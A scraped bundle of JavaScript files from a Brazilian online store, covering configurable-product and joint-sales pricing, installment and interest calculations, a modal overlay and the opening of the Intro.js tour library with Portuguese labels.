                        priceBlock += '     <span class="s-juros">' + parcelamento.options.textSemJuros + '</span>';
                        priceBlock += '</div>';
                    }

                    priceBlock += '<div class="preco-parcelado">';
                    priceBlock += '     <span class="or">ou</span> ';
                    priceBlock += '     <span class="num">' + precoParcelado.numParcelas + 'x</span> ';
                    priceBlock += '     <span class="de">de</span>';
                    priceBlock += '     <span class="value">' + formatCurrency(precoParcelado.valorParcelas, parcelamento.options.template) + '</span> ';

                    if (parseInt(precoParcelado.juros) > 0) {
                        priceBlock += ' <span class="juros"><span class="value">' + precoParcelado.juros + '</span> <span class="am">a.m.</span></span> ';
                    } else {
                        priceBlock += ' <span class="s-juros">' + parcelamento.options.textSemJuros + '</span> ';
                    }
                    priceBlock += '</div>';
                }

                $j(selector).append(priceBlock);
            }
        }

    }
};

Event.observe(window, 'load', function() {
    quickviewList = new QuickView('.link-quick-view');
});



--- FILE ---
content_type: application/javascript
request_url: https://www.castro.com.br/js/jointsales/configurable.js?q=1592779427
body_size: 14346
content:
if(typeof Product_Jointsales =='undefined') {
    var Product_Jointsales  = {};
}

/**************************** CONFIGURABLE PRODUCT **************************/
Product_Jointsales.Config = Class.create();
Product_Jointsales.Config.prototype = {
    initialize: function(config, row){
        this.config     = config;
        this.taxConfig  = this.config.taxConfig;
        var settingsClassToSelect = '.super-attribute-select_'+this.config.productId+'_'+row;
        this.settings   = $$(settingsClassToSelect);
        this.state      = new Hash();
        this.priceTemplate = new Template(this.config.template);
        this.prices     = config.prices;

        this.settings.each(function(element){
            Event.observe(element, 'change', this.configure.bind(this))
        }.bind(this));

        // fill state
        this.settings.each(function(element){
            var attributeId = element.id.replace(/[a-z]*/, '');
            attributeId = attributeId.replace(/_.*/, '');
            if(attributeId && this.config.attributes[attributeId]) {
                element.config = this.config.attributes[attributeId];
                element.attributeId = attributeId;
                this.state[attributeId] = false;
            }
        }.bind(this));

        // Init settings dropdown
        var childSettings = [];
        for(var i=this.settings.length-1;i>=0;i--){
            var prevSetting = this.settings[i-1] ? this.settings[i-1] : false;
            var nextSetting = this.settings[i+1] ? this.settings[i+1] : false;
            if(i==0){
                this.fillSelect(this.settings[i])
            }
            else {
                this.settings[i].disabled=true;
            }
            $(this.settings[i]).childSettings = childSettings.clone();
            $(this.settings[i]).prevSetting   = prevSetting;
            $(this.settings[i]).nextSetting   = nextSetting;
            childSettings.push(this.settings[i]);
        }

        // Set default values - from config and overwrite them by url values
        if (config.defaultValues) {
            this.values = config.defaultValues;
        }

        var separatorIndex = window.location.href.indexOf('#');
        if (separatorIndex != -1) {
            var paramsStr = window.location.href.substr(separatorIndex+1);
            var urlValues = paramsStr.toQueryParams();
            if (!this.values) {
                this.values = {};
            }
            for (var i in urlValues) {
                this.values[i] = urlValues[i];
            }
        }

        this.configureForValues();
        document.observe("dom:loaded", this.configureForValues.bind(this));
    },

    configureForValues: function () {
        if (this.values) {
            this.settings.each(function(element){
                var attributeId = element.attributeId;
                element.value = (typeof(this.values[attributeId]) == 'undefined')? '' : this.values[attributeId];
                this.configureElement(element);
            }.bind(this));
        }
    },

    configure: function(event){
        var element = Event.element(event);
        this.configureElement(element);
    },

    configureElement : function(element) {
        this.reloadOptionLabels(element);
        if(element.value){
            this.state[element.config.id] = element.value;
            if(element.nextSetting){
                element.nextSetting.disabled = false;
                this.fillSelect(element.nextSetting);
                this.resetChildren(element.nextSetting);
            }
        }
        else {
            this.resetChildren(element);
        }
        //this.reloadPrice();
//      Calculator.updatePrice();
    },

    reloadOptionLabels: function(element){
        var selectedPrice;
        if(element.options[element.selectedIndex].config){
            selectedPrice = parseFloat(element.options[element.selectedIndex].config.price)
        }
        else{
            selectedPrice = 0;
        }
        for(var i=0;i<element.options.length;i++){
            if(element.options[i].config){
                element.options[i].text = this.getOptionLabel(element.options[i].config, element.options[i].config.price-selectedPrice);
            }
        }
    },

    resetChildren : function(element){
        if(element.childSettings) {
            for(var i=0;i<element.childSettings.length;i++){
                element.childSettings[i].selectedIndex = 0;
                element.childSettings[i].disabled = true;
                if(element.config){
                    this.state[element.config.id] = false;
                }
            }
        }
    },

    fillSelect: function(element){
        var attributeId = element.id.replace(/[a-z]*/, '');
        attributeId = attributeId.replace(/_.*/, '');
        var options = this.getAttributeOptions(attributeId);
        this.clearSelect(element);
        element.options[0] = new Option(this.config.chooseText, '');

        var prevConfig = false;
        if(element.prevSetting){
            prevConfig = element.prevSetting.options[element.prevSetting.selectedIndex];
        }

        if(options) {
            var index = 1;
            for(var i=0;i<options.length;i++){
                var allowedProducts = [];
                if(prevConfig) {
                    for(var j=0;j<options[i].products.length;j++){
                        if(prevConfig.config.allowedProducts
                            && prevConfig.config.allowedProducts.indexOf(options[i].products[j])>-1){
                            allowedProducts.push(options[i].products[j]);
                        }
                    }
                } else {
                    allowedProducts = options[i].products.clone();
                }

                if(allowedProducts.size()>0){
                    options[i].allowedProducts = allowedProducts;
                    element.options[index] = new Option(this.getOptionLabel(options[i], options[i].price), options[i].id);
                    element.options[index].config = options[i];
                    index++;
                }
            }
        }
    },

    getOptionLabel: function(option, price){
        var price = parseFloat(price);
        if (this.taxConfig.includeTax) {
            var tax = price / (100 + this.taxConfig.defaultTax) * this.taxConfig.defaultTax;
            var excl = price - tax;
            var incl = excl*(1+(this.taxConfig.currentTax/100));
        } else {
            var tax = price * (this.taxConfig.currentTax / 100);
            var excl = price;
            var incl = excl + tax;
        }

        if (this.taxConfig.showIncludeTax || this.taxConfig.showBothPrices) {
            price = incl;
        } else {
            price = excl;
        }

        var str = option.label;
        if(price){
            if (this.taxConfig.showBothPrices) {
                str+= ' ' + this.formatPrice(excl, true) + ' (' + this.formatPrice(price, true) + ' ' + this.taxConfig.inclTaxTitle + ')';
            } else {
                str+= ' ' + this.formatPrice(price, true);
            }
        }
        return str;
    },

    formatPrice: function(price, showSign){
        var str = '';
        price = parseFloat(price);
        if(showSign){
            if(price<0){
                str+= '-';
                price = -price;
            }
            else{
                str+= '+';
            }
        }

        var roundedPrice = (Math.round(price*100)/100).toString();

        if (this.prices && this.prices[roundedPrice]) {
            str+= this.prices[roundedPrice];
        }
        else {
            str+= this.priceTemplate.evaluate({price:price.toFixed(2)});
        }
        return str;
    },

    clearSelect: function(element){
        for(var i=element.options.length-1;i>=0;i--){
            element.remove(i);
        }
    },

    getAttributeOptions: function(attributeId){
        if(this.config.attributes[attributeId]){
            return this.config.attributes[attributeId].options;
        }
    },

    reloadPrice: function(){
        var price    = 0;
        var oldPrice = 0;
        for (var i = this.settings.length-1; i>=0; i--) {
            var selected = this.settings[i].options[this.settings[i].selectedIndex];
            if (selected.config) {
                price    += parseFloat(selected.config.price);
                oldPrice += parseFloat(selected.config.oldPrice);
            }
        }

        return {'price': price, 'oldPrice': oldPrice};
    },

    reloadJointSalesPrice: function(row, discount, template){
        var totalPrice = 0;
        var economize = 0;
        var countProduct = 0;

        if ($j('#jointsales-product-table > .jointsales__current').length > 0) {
            totalPrice += parseFloat($j('#jointsales-product-table .jointsales__current').attr('price'));
            countProduct++;
        }

        $j('#jointsales-product-table .jointsales__row[row="'+row+'"] .joint-sales-item').each(function() {
            totalPrice += parseFloat($j(this).attr('price'));
            countProduct++;
        });

        if ( discount.discount_type == 'P' ) {
            economize = totalPrice * (parseFloat(discount.discount_value) / 100);
        } else {
            economize = parseFloat(discount.discount_value);
        }

        var totalPriceJS = totalPrice - economize;

        if (typeof parcelamento != "undefined") {
            var jsParcelamento = parcelamento;

            this.atualizarPrecoVista(totalPriceJS, totalPrice, jsParcelamento, row);
            this.atualizarPrecoParcelado(totalPriceJS, jsParcelamento, row);
        }

        this.atualizaEconomizeJointSales(economize, row, template);
        this.atualizaPrecoTotalJointSales(totalPrice, countProduct, row, template);
        this.atualizaPrecoFinalJointSales(totalPriceJS, row, template);
    },

    atualizaEconomizeJointSales: function(preco, row, template){
        var selector = '#jointsales-product-table .jointsales__row[row="'+row+'"] .economize';

        if($j(selector).length) {
            var priceBlock = '';
            $j(selector).html(priceBlock);

            if (preco) {
                priceBlock += 'Economize agora: ';
                priceBlock += '<span class="price">' + formatCurrency(preco,template) + '</span>';
            }

            $j(selector).append(priceBlock);
        }
    },

    atualizaPrecoTotalJointSales: function(preco, countProduct, row, template){
        var selector = '#jointsales-product-table .jointsales__row[row="'+row+'"] .todos-juntos';

        if ($j(selector).length) {
            var priceBlock = '';
            $j(selector).html(priceBlock);

            if (preco) {
                priceBlock += 'Total dos ' + countProduct + ' produtos: ';
                priceBlock += '<span class="price">' + formatCurrency(preco,template) + '</span> ';
            }

            $j(selector).append(priceBlock);
        }
    },

    atualizaPrecoFinalJointSales: function(preco, row, template){
        var selector = '#jointsales-product-table .jointsales__row[row="'+row+'"] .comprando-junto';

        if ($j(selector).length) {
            var priceBlock = '';
            $j(selector).html(priceBlock);

            if (preco) {
                priceBlock += 'Comprando junto: ';
                priceBlock += '<span class="price">' + formatCurrency(preco,template) + '</span> ';
            }

            $j(selector).append(priceBlock);
        }
    },

    atualizarPrecoVista: function(price, totalPrice, jsParcelamento, row) {
        var selector = '#jointsales-product-table .jointsales__row[row="'+row+'"] .avista';

        if ($j(selector).length) {
            var priceBlock = '';

            $j(selector).html(priceBlock);
            var desconto = parseFloat(jsParcelamento.options.descontoVista);
            var precoVista = price - (totalPrice * ( desconto /100 ));

            if (precoVista) {
                priceBlock += '<span class="label"><span>'+jsParcelamento.options.textDescontoVista+'</span></span> ';
                priceBlock += '<span class="price"><span>'+formatCurrency(precoVista,jsParcelamento.options.template)+'</span> </span>';
            }

            $j(selector).append(priceBlock);
        }

    },

    atualizarPrecoParcelado: function(price, jsParcelamento, row) {
        var selector = '#jointsales-product-table .jointsales__row[row="'+row+'"] .parcelamento';

        if ($j(selector).length) {
            var priceBlock = '';
            var precoParcelado = jsParcelamento.getParcelamento(price);

            $j(selector).html(priceBlock);
            if (precoParcelado.numParcelas > 1) {

                if (precoParcelado.numParcelasSemJuros < precoParcelado.numParcelas && precoParcelado.juros && jsParcelamento.options.showNumParcelasSemJuros == true) {
                    priceBlock += '<div class="preco-parcelado-sem-juros"> ';
                    priceBlock += '     <span class="upto">em até</span> ';
                    priceBlock += '     <span class="num">'+precoParcelado.numParcelasSemJuros+'x</span> ';
                    priceBlock += '     <span class="de">de</span> ';
                    priceBlock += '     <span class="value">'+formatCurrency(precoParcelado.valorParcelasSemJuros,jsParcelamento.options.template)+'</span> ';
                    priceBlock += '     <span class="s-juros">'+jsParcelamento.options.textSemJuros+'</span>';
                    priceBlock += '</div>';
                }

                priceBlock += '<div class="preco-parcelado">';
                priceBlock += '     <span class="or">ou</span> ';
                priceBlock += '     <span class="num">'+precoParcelado.numParcelas+'x</span> ';
                priceBlock += '     <span class="de">de</span>';
                priceBlock += '     <span class="value">'+formatCurrency(precoParcelado.valorParcelas,jsParcelamento.options.template)+'</span> ';

                if (parseInt(precoParcelado.juros) > 0) {
                    priceBlock += ' <span class="juros"><span class="value">'+precoParcelado.juros+'</span> <span class="am">a.m.</span></span> ';
                } else {
                    priceBlock += ' <span class="s-juros">'+jsParcelamento.options.textSemJuros+'</span> ';
                }
                priceBlock += '</div>';
            }

            $j(selector).append(priceBlock);
        }

    }
};

--- FILE ---
content_type: application/javascript
request_url: https://www.castro.com.br/js/parcelamento/parcelamento.js?q=1661266728
body_size: 20314
content:
(function ($) {
    $.parcelamento = function (options) {

        this.defaults = {
            enabled: '0',
            juros: '0',
            descontoVista: '0',
            numparcelas: '1',
            numParcelasSemJuros: '1',
            showNumParcelasSemJuros: false,
            textDescontoVista: 'à vista no boleto',
            textSemJuros: 'sem juros',
            textRegularPrice: 'Por:',
            parcelaMinima: '',
            integradores: '',
            gateways: '',
            tipoJuros: 'simples',
            descontoPrimeiraParcela: '0',
            atributoDescontoVista: '',
            template: null
        };

        this.options = $.extend({},this.defaults,options);
    };

    $.parcelamento.options = {};

    $.parcelamento.prototype = {
        getParcelamentosPossiveis: function(price, type){

            type = typeof type !== 'undefined' ? type : 'numparcelas';
            price = this._formatNumber(price);
            var numParcelas = this._formatNumber(this.options.numparcelas);
            var juros;
            var valorParcela;
            var valorTotal;
            var desconto;
            var parcelamentos = [];

            if(this._parcelamentoIsEnabled()){
                switch(type){
                    case "numparcelas":
                        numParcelas = this.options.numparcelas;
                        break;
                    case "gateways":
                        numParcelas = this.options.gateways;
                        break;
                    case "integradores":
                        numParcelas = this.options.integradores;
                        break;
                }

                numParcelas = jQuery.trim(numParcelas);

                if(this.options.parcelaMinima > 0){
                    while(numParcelas > (price / this.options.parcelaMinima)) numParcelas--;
                }
                numParcelas = (numParcelas == 0) ? 1 : numParcelas;

                for(var i=1;i<=numParcelas;i++){

                    juros = (i <= this.options.numParcelasSemJuros) ? '' : this.options.juros;
                    valorParcela = (i <= this.options.numParcelasSemJuros)  ? (price / i).toFixed(2) : this.getPrecoParcela(price, i);
                    valorTotal = (valorParcela * i).toFixed(2);
                    desconto = 0;
                    if(i==1) {
                        valorParcela = this.getDescontoPrimeiraParcela(valorParcela);
                        valorTotal = (valorParcela * i).toFixed(2);
                        desconto = this.options.descontoPrimeiraParcela;
                    }
                    var parcela = {
                        valorTotal: valorTotal,
                        numParcelas: i,
                        valorParcelas: valorParcela,
                        juros: juros,
                        desconto: desconto
                    };
                    parcelamentos.push(parcela);
                }

            }

            return parcelamentos;
        },
        getDescontoPrimeiraParcela: function(valorParcela) {
            valorParcela = this._formatNumber(valorParcela);
            percentual = this._formatNumber(this.options.descontoPrimeiraParcela);
            desconto = percentual/100;
            if(desconto) valorParcela-=(valorParcela * desconto);
            return parseFloat(valorParcela).toFixed(2);
        },
        getParcelamento: function(price, type){

            type = typeof type !== 'undefined' ? type : 'numparcelas';
            price = this._formatNumber(price);
            var numParcelas = this._formatNumber(this.options.numparcelas);
            var numParcelasSemJuros = this._formatNumber(this.options.numParcelasSemJuros);
            var vParcelaMinima = this._formatNumber(this.options.parcelaMinima);
            var juros;
            var valorParcela;
            var valorParcelaSemJuros;
            var valorTotal;
            var precoParcela;

            switch(type){
                case "numparcelas":
                    numParcelas = this.options.numparcelas;
                    break;
                case "gateways":
                    numParcelas = this.options.gateways;
                    break;
                case "integradores":
                    numParcelas = this.options.integradores;
                    break;
            }

            if(vParcelaMinima > 0){
                if(vParcelaMinima > price/2)
                    return false;

                if( this._formatNumber(this.options.juros) > 0 ) {
                    precoParcela = this.getPrecoParcela(price, numParcelas, this.options.juros);
                    while(precoParcela < vParcelaMinima) {
                        numParcelas--;
                        precoParcela = this.getPrecoParcela(price, numParcelas, this.options.juros);
                    }
                } else {
                    while (numParcelas > (price / vParcelaMinima))
                        numParcelas--;
                }


                while(numParcelasSemJuros > (price / vParcelaMinima) )
                    numParcelasSemJuros--;
            }

            juros = (numParcelas <= numParcelasSemJuros) ? '0' : this.options.juros;

            valorParcela = this.getPrecoParcela(price, numParcelas, juros);
            valorParcelaSemJuros = valorParcela;

            if(numParcelasSemJuros)
                valorParcelaSemJuros = price / numParcelasSemJuros;

            valorTotal = valorParcela * numParcelas;

            return {
                'valorTotal': valorTotal,
                'numParcelasSemJuros': numParcelasSemJuros,
                'valorParcelasSemJuros': valorParcelaSemJuros,
                'numParcelas': numParcelas,
                'valorParcelas': valorParcela,
                'juros': juros
            };
        },

        getPrecoParcela: function(price, numParcela, juros){

            juros = typeof juros !== 'undefined' ? juros : this.options.juros;
            juros = this._formatNumber(juros) / 100;
            price = this._formatNumber(price);

            var tipoJuros = (!this.options.tipoJuros ) ? 'simples' : this.options.tipoJuros;
            var valorParcela = 0;
            if(juros) {
                switch (tipoJuros) {
                    case 'price':
                        valorParcela = (price * ((juros * Math.pow((1 + juros),numParcela)) / (Math.pow((1 + juros),numParcela)-1))).toFixed(2);
                        //$valorParcela = round($price * (($juros * pow((1 + $juros),$numParcela)) / (pow((1 + $juros),$numParcela)-1)),2);
                        break;
                    case 'composto':
                        //M = C * (1 + i)^n
                        valorParcela = (price * Math.pow(1+juros, numParcela)) / numParcela;
                        break;
                    case 'simples':
                        //M = C * ( 1 + ( i * n ) )
                        valorParcela = (price * (1+(numParcela*juros))) / numParcela;
                        break;
                }
            } else {
                if(numParcela) valorParcela = price / numParcela;
            }

            return parseFloat(valorParcela).toFixed(2);
        },

        getPrecoVista: function (price, desconto) {
            price = this._formatNumber(price);
            desconto = typeof desconto !== 'undefined' ? desconto : this.options.descontoVista;
            desconto = this._formatNumber(desconto);
            if(! price || ! desconto)
                return false;
            return price - Math.roundToPrecision(price * (desconto / 100), 4);
        },
        _formatNumber:function(number){
            if(!number) return false;
            if(typeof number == 'string'){
                number = number.replace(/(<([^>]+)>)/ig,"");
                number = number.replace('%', '').trim();
                number = number.replace(',', '.').trim();
            }
            return parseFloat(number);
        },
        convertRealToFloat:function(price){
            if(!price) return false;
            if(typeof price == 'string'){
                price = price.trim();
                price = price.replace(/(<([^>]+)>)/ig,"");
                price = price.replace('R$', '');
                price = price.replace('.', '');
                price = price.replace(',', '.');
            }
            return parseFloat(price);
        },
        _parcelamentoIsEnabled:function(){
            return (this.options.enabled == 1);
        },
        convertFloatToReal:function(num){
            var x = 0;
            if(num<0){
                num = Math.abs(num);
                x = 1;
            }
            if(isNaN(num)) num = "0";

            var cents = Math.floor((num*100+0.5)%100);
            num = Math.floor((num*100+0.5)/100).toString();

            if(cents < 10)
                cents = "0" + cents;
            for (var i = 0; i < Math.floor((num.length-(1+i))/3); i++)
                num = num.substring(0,num.length-(4*i+3))+"."+num.substring(num.length-(4*i+3));
            var reais = num + "," + cents;

            if (x == 1)
                reais = " – " + reais;

            return reais;
        },
        convertFloatToRealHtml:function(num){
            var x = 0;
            if(num<0){
                num = Math.abs(num);
                x = 1;
            }
            if(isNaN(num)) num = "0";

            var cents = Math.floor((num*100+0.5)%100);
            num = Math.floor((num*100+0.5)/100).toString();

            if(cents < 10)
                cents = "0" + cents;
            for (var i = 0; i < Math.floor((num.length-(1+i))/3); i++)
                num = num.substring(0,num.length-(4*i+3))+"."+num.substring(num.length-(4*i+3));

            var reais = "<span class=\"v\">"+num + "</span><span class=\"c\">," + cents+"</span>";

            if (x == 1)
                reais = " – " + reais;

            return reais;
        },
        getCents:function(price){
            if(price<0){
                price = Math.abs(price);
            }
            return Math.floor((price*100+0.5)%100);
        },
        atualizarParcelamento: function(price) {

            price = this.getOptionsPrice(price);

            var selector = 'div.parcelamento';

            if($j(selector).length) {
                var self = this;
                var parcelas = self.getParcelamentosPossiveis(price);
                var list = '';
                if (parcelas != false){
                    $j(selector+' ul').html(list);
                    $j(parcelas).each(function (i, parcela) {
                        var numParcela = parseInt(parcela.numParcelas);
                        var valorParcela = formatCurrency(parcela.valorParcelas,self.options.template);
                        var valorTotal = formatCurrency(parcela.valorTotal,self.options.template);

                        //Lista da parcela
                        var classDesconto = (parcela.desconto) ? 'p-desconto' : '';
                        var classJuros = (parcela.juros) ? 'p-juros' : 'p-semjuros';
                        list += '<li class="parcela-'+numParcela+' '+classDesconto+' '+classJuros+'">';

                        //Parcela
                        list += '<div class="parcela"><span class="num">'+numParcela+'x</span> <span class="sep">de</span> <span class="valor">'+valorParcela+'</span></div>';

                        //Texto adicional
                        if(numParcela == 1 && (parcela.desconto > 0)){
                            list += '<div class="parcela"><span class="label">Desconto de</span> <span class="value">'+parcela.desconto+'</span></div>';
                        } else if(numParcela > 1 && parcela.juros){
                            list += '<div class="valor-total"><span class="label">Total</span> <span class="value">'+valorTotal+'</span></div>';
                        }

                        //Texto Juros
                        if(parcela.juros){
                            list += '<div class="juros"><span class="value">'+parcela.juros+'</span> <span class="am">a.m.</span></div>';
                        } else{
                            list += '<div class="s-juros"><span class="label">'+self.options.textSemJuros+'</span></div>';
                        }

                    });
                }
                $j(selector+' ul').append(list);
            }

        },
        atualizarPrecoRegular: function(price, productId) {
            var selector = 'span#product-price-'+productId;

            price = this.getOptionsPrice(price);

            if($j(selector).length && $j(selector).hasClass('regular-price')) {
                var self = this;
                var priceBlock = '';

                $j(selector).html(priceBlock);
                if(price){
                    priceBlock += '<span class="label"><span>'+self.options.textRegularPrice+'</span></span> ';
                    priceBlock += '<span class="price"><span>'+formatCurrency(price,self.options.template)+'</span></span> ';
                }

                $j(selector).append(priceBlock);
            }

        },
        atualizarPrecoDe: function(price, productId) {
            var selector = 'span#old-price-'+productId;
            var difference = this.getOldPrice(price);

            price = this.getOptionsPrice(price);

            if ($j(selector).length) {
                var self = this;
                var priceBlock = '';

                $j(selector).html(priceBlock);

                if (price) {
                    var oldPrice = price + difference;
                    priceBlock += '<span>'+formatCurrency(oldPrice, self.options.template)+'</span>';
                }

                $j(selector).html(priceBlock);
            }
        },
        atualizarPrecoPor: function(price, productId) {
            var selector = 'span#product-price-'+productId;

            price = this.getOptionsPrice(price);

            if($j(selector).length && !$j(selector).hasClass('regular-price')) {
                var self = this;
                var priceBlock = '';

                $j(selector).html(priceBlock);
                if(price){
                    priceBlock += '<span>'+formatCurrency(price,self.options.template)+'</span>';
                }

                $j(selector).html(priceBlock);
            }

        },
        atualizarPrecoBundle: function(price, productId) {
            var selector = 'span#product-price-'+productId;

            price = this.getOptionsPrice(price);

            if($j(selector).length && $j(selector).parent().hasClass('full-product-price')) {
                var self = this;
                var priceBlock = '';

                $j(selector).html(priceBlock);
                if(price){
                    priceBlock += '<span class="price"><span>'+formatCurrency(price,self.options.template)+'</span></span>';
                }

                $j(selector).html(priceBlock);
            }

        },
        atualizarPrecoVista: function(price, productId) {

            var selector = 'div#price-box-avista-'+productId;
            price = this.getOptionsPrice(price);

            if($j(selector).length) {
                var self = this;
                var priceBlock = '';

                $j(selector).html(priceBlock);
                var precoVista = self.getPrecoVista(price);

                if(precoVista){
                    var textDescVista = self.options.textDescontoVista;
                    if (textDescVista.indexOf('%') > -1) {
                        textDescVista = textDescVista.replace(/\%s/g, parseFloat(this.options.descontoVista) + '%');
                    }
                    priceBlock += '<span class="label"><span>' + textDescVista + '</span></span> ';
                    priceBlock += '<span class="price"><span>' + formatCurrency(precoVista, self.options.template) + '</span></span> ';
                }

                $j(selector).html(priceBlock);
            }

        },
        atualizarPrecoParcelado: function(price, productId) {
            var selector = 'div#price-box-parcelado-'+productId;

            price = this.getOptionsPrice(price);

            if($j(selector).length) {
                var self = this;
                var priceBlock = '';

                $j(selector).html(priceBlock);
                var precoParcelado = self.getParcelamento(price);

                if(precoParcelado.numParcelas > 1){

                    if(precoParcelado.numParcelasSemJuros < precoParcelado.numParcelas && precoParcelado.juros && self.options.showNumParcelasSemJuros == true){
                        priceBlock += '<div class="preco-parcelado-sem-juros"> ';
                        priceBlock += '     <span class="upto"><span>em até</span></span> ';
                        priceBlock += '     <span class="num"><span>'+precoParcelado.numParcelasSemJuros+'x</span></span> ';
                        priceBlock += '     <span class="de"><span>de</span></span> ';
                        priceBlock += '     <span class="value"><span>'+formatCurrency(precoParcelado.valorParcelasSemJuros,self.options.template)+'</span></span> ';
                        priceBlock += '     <span class="s-juros"><span>'+self.options.textSemJuros+'</span></span>';
                        priceBlock += '</div>';
                    }

                    priceBlock += '<div class="preco-parcelado">';
                    priceBlock += '     <span class="or"><span>ou</span></span> ';
                    priceBlock += '     <span class="num"><span>'+precoParcelado.numParcelas+'x</span></span> ';
                    priceBlock += '     <span class="de"><span>de</span></span>';
                    priceBlock += '     <span class="value"><span>'+formatCurrency(precoParcelado.valorParcelas,self.options.template)+'</span></span> ';

                    if(parseFloat(precoParcelado.juros.replace(',', '.')) > 0){
                        priceBlock += ' <span class="juros"><span class="value"><span>'+precoParcelado.juros+'</span></span> <span class="am"><span>a.m.</span></span></span> ';
                    } else {
                        priceBlock += ' <span class="s-juros"><span>'+self.options.textSemJuros+'</span></span> ';
                    }
                    priceBlock += '</div>';
                }

                $j(selector).html(priceBlock);
            }

        },
        getOptionsPrice: function(price){
            if(typeof optionsPrice != "undefined"){
                try {
                    $j.each(optionsPrice.customPrices,function (i, opt) {
                        if(opt.price){
                            price += opt.price;
                        }
                    });
                } catch (e){

                }
            }

            return price;
        },
        getOldPrice: function(){
            difference = 0;
            if(typeof optionsPrice != "undefined"){
                try {
                    var oldPrice = optionsPrice.productOldPrice;
                    var price = optionsPrice.productPrice;
                    difference = oldPrice - price;
                } catch (e){

                }
            }

            return difference;
        }

    };

}(jQuery));

Math.roundToPrecision = function (value, precision, mode) {
    //  discuss at: http://locutus.io/php/round/
    var m, f, isHalf, sgn; // helper variables
    // making sure precision is integer
    precision |= 0;
    m = Math.pow(10, precision);
    value *= m;
    // sign of the number
    sgn = (value > 0) | -(value < 0);
    isHalf = value % 1 === 0.5 * sgn;
    f = Math.floor(value);

    if (isHalf) {
        switch (mode) {
            case 'PHP_ROUND_HALF_DOWN':
                // rounds .5 toward zero
                value = f + (sgn < 0);
                break;
            case 'PHP_ROUND_HALF_EVEN':
                // rouds .5 towards the next even integer
                value = f + (f % 2 * sgn);
                break;
            case 'PHP_ROUND_HALF_ODD':
                // rounds .5 towards the next odd integer
                value = f + !(f % 2);
                break;
            default:
                // rounds .5 away from zero
                value = f + (sgn > 0);
        }
    }

    return (isHalf ? value : Math.round(value)) / m;
};

--- FILE ---
content_type: application/javascript
request_url: https://www.castro.com.br/js/quickview/modal/modal.js?q=1592779427
body_size: 690
content:
function modalOverlay(elementId,width,height) {
    $j("body").append(
        '<div class="overlay-modal"></div><div class="container-modal"></div>'
    );
    $j(".overlay-modal").animate({"opacity":"0.5"}, 400, "linear");
    $j(".container-modal").css(
        {
            "width":      width,
            "height":     height,
            "margin-top": -( height/2 ),
            "margin-left":-(width/2)
        }
    ).animate(
        {"opacity":"1"}, 400, "linear"
    );

    $j(".container-modal").html($j('#'+elementId).html());
    window.removeModalOverlay();
}
function removeModalOverlay() {
    $j(".overlay-modal").click(function(){
        $j(".container-modal, .overlay-modal").animate({"opacity":"0"}, 200, "linear", function(){
            $j(".container-modal, .overlay-modal").remove();
        });
    });
}

--- FILE ---
content_type: application/javascript
request_url: https://www.castro.com.br/js/introjs/introjs.min.js?q=1592779427
body_size: 82515
content:
/**
 * Intro.js v2.8.0-alpha.1
 * https://github.com/usablica/intro.js
 *
 * Copyright (C) 2017 Afshin Mehrabani (@afshinmeh)
 */
(function (root, factory) {
    if (typeof exports === 'object') {
        // CommonJS
        factory(exports);
    } else if (typeof define === 'function' && define.amd) {
        // AMD. Register as an anonymous module.
        define(['exports'], factory);
    } else {
        // Browser globals
        factory(root);
    }
}(this, function (exports) {
    //Default config/variables
    var VERSION = '2.8.0-alpha.1';

    /**
     * IntroJs main class
     *
     * @class IntroJs
     */
    function IntroJs(obj) {
        this._targetElement = obj;
        this._introItems = [];

        this._options = {
            /* Next button label in tooltip box */
            nextLabel: 'Avançar &rarr;',
            /* Previous button label in tooltip box */
            prevLabel: '&larr; Voltar',
            /* Skip button label in tooltip box */
            skipLabel: 'Obrigado, já conheço!',
            /* Done button label in tooltip box */
            doneLabel: 'Pronto!',
            /* Hide previous button in the first step? Otherwise, it will be disabled button. */
            hidePrev: false,
            /* Hide next button in the last step? Otherwise, it will be disabled button. */
            hideNext: false,
            /* Default tooltip box position */
            tooltipPosition: 'bottom',
            /* Next CSS class for tooltip boxes */
            tooltipClass: '-tooltip',
            /* CSS class that is added to the helperLayer */
            highlightClass: '-highlight',
            /* Close introduction when pressing Escape button? */
            exitOnEsc: false,
            /* Close introduction when clicking on overlay layer? */
            exitOnOverlayClick: false,
            /* Show step numbers in introduction? */
            showStepNumbers: false,
            /* Let user use keyboard to navigate the tour? */
            keyboardNavigation: true,
            /* Show tour control buttons? */
            showButtons: true,
            /* Show tour bullets? */
            showBullets: false,
            /* Show tour progress? */
            showProgress: false,
            /* Scroll to highlighted element? */
            scrollToElement: true,
            /*
             * Should we scroll the tooltip or target element?
             *
             * Options are: 'element' or 'tooltip'
             */
            scrollTo: 'tooltip',
            /* Padding to add after scrolling when element is not in the viewport (in pixels) */
            scrollPadding: 30,
            /* Set the overlay opacity */
            overlayOpacity: 0.8,
            /* Precedence of positions, when auto is enabled */
            positionPrecedence: ["bottom", "top", "right", "left"],
            /* Disable an interaction with element? */
            disableInteraction: false,
            /* Default hint position */
            hintPosition: 'top-middle',
            /* Hint button label */
            hintButtonLabel: 'Got it',
            /* Adding animation to hints? */
            hintAnimation: true
        };
    }

    /**
     * Initiate a new introduction/guide from an element in the page
     *
     * @api private
     * @method _introForElement
     * @param {Object} targetElm
     * @returns {Boolean} Success or not?
     */
    function _introForElement(targetElm) {
        var introItems = [],
            self = this;

        if (this._options.steps) {
            //use steps passed programmatically
            for (var i = 0, stepsLength = this._options.steps.length; i < stepsLength; i++) {
                var currentItem = _cloneObject(this._options.steps[i]);

                //set the step
                currentItem.step = introItems.length + 1;

                //use querySelector function only when developer used CSS selector
                if (typeof (currentItem.element) === 'string') {
                    //grab the element with given selector from the page
                    currentItem.element = document.querySelector(currentItem.element);
                }

                //intro without element
                if (typeof (currentItem.element) === 'undefined' || currentItem.element == null) {
                    var floatingElementQuery = document.querySelector(".introjsFloatingElement");

                    if (floatingElementQuery == null) {
                        floatingElementQuery = document.createElement('div');
                        floatingElementQuery.className = 'introjsFloatingElement';

                        document.body.appendChild(floatingElementQuery);
                    }

                    currentItem.element = floatingElementQuery;
                    currentItem.position = 'floating';
                }

                currentItem.scrollTo = currentItem.scrollTo || this._options.scrollTo;

                if (typeof (currentItem.disableInteraction) === 'undefined') {
                    currentItem.disableInteraction = this._options.disableInteraction;
                }

                if (currentItem.element != null) {
                    introItems.push(currentItem);
                }
            }

        } else {
            //use steps from data-* annotations
            var allIntroSteps = targetElm.querySelectorAll('*[data-intro]');
            //if there's no element to intro
            if (allIntroSteps.length < 1) {
                return false;
            }

            //first add intro items with data-step
            for (var i = 0, elmsLength = allIntroSteps.length; i < elmsLength; i++) {
